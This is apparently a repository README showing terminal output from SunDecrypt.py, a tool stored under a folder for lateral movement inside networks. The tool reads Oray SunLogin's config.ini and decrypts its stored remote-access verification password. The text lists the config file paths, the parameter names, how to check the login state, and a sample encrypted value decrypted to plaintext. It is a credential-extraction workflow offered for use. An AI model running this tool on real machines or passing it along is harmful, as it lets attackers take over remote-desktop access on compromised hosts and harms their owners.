 # sn1per @ MacBook-Pro-3 in ~/tools/内网/横向移动/向日葵/Sunflower_get_Password-
main [15:45:45]
$ python3 SunDecrypt.py
向日葵encry_pwd(本机验证码), fastcode(本机识别码)提取
--WAF
向日葵默认配置文件路径:
安装版: C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版: C:\ProgramData\Oray\SunloginClient\config.ini
本机验证码参数: encry_pwd
本机识别码参数: fastcode(去掉开头字母)
sunlogincode: 判断用户是否登录状态
请判断config.ini配置文件中是否存在sunlogincode参数,存在为登录状态否则未登录
请输入需要解密的密码:6VSXYysVkKU=
请输入sunlogincode值(没有就按回车键):
解密成功: 573v5a